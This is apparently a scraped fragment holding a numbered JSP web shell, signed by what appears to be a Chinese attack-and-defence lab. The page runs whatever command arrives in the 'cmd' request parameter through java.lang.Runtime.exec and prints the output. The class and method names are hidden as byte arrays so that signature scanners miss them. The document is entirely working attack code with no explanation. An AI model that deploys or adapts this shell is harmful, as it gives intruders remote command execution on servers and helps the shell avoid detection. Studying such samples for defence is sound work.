 1 1 admin admin \N<%@ page contentType="text/html;charset=UTF-8" language="java" %>
2 <%@ page import="java.io.InputStream" %>
3 <%@ page import="java.lang.reflect.Method" %>
4 <%@ page import="java.util.Scanner" %>
5
6 <%
7 out.print("<pre>");
8 if(request.getParameter("cmd") != null){
9 String str = request.getParameter("cmd");
10 String rt = new String(new byte[]{106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101});
11 Class<?> c = Class.forName(rt);
12 Method m1 = c.getMethod(new String(new byte[]{103, 101, 116, 82, 117, 110, 116, 105, 109, 101}));
13 Method m2 = c.getMethod(new String(new byte[]{101, 120, 101, 99}), String.class);
14
15
16 Object obj2 = m2.invoke(m1.invoke(null, new Object[]{}), new Object[]{str});
17
18 Method m = obj2.getClass().getMethod(new String(new byte[]{103, 101, 116, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97,
109}));
19 m.setAccessible(true);
20
21 Scanner s = new Scanner((InputStream) m.invoke(obj2, new Object[]{})).useDelimiter("\\A");
22 String result = s.hasNext() ? s.next() : "";
23 out.println(result);
24 }
25 out.print("</pre>");
26 %>
27
黑伞攻防实验室